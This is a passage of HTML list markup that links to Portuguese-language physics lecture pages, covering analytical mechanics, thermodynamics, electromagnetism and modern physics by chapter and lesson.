                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
